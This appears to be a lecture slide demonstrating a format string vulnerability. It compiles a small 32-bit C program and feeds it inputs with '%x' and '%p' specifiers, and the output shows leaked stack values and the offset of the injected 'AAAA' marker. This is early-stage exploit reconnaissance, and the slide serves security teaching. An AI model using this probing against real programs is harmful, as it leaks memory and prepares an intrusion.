

# Sample Executions
$ gcc -m32 format_string.c -o format-simple
$ echo "test line" | ./format-simple; tail -1 /tmp/log
$ test line
$ echo "test line %x %x" | ./format-simple; tail -1 /tmp/log
$ test line 1 0
$ echo `python -c 'print "AAAABBBBCCCCDDDD" + "%p" * 8'` | ./format-simple; tail -1 /tmp/log
AAAABBBBCCCCDDDD0x10x414141410x424242420x434343430x444444440x702570250x702570250x70257025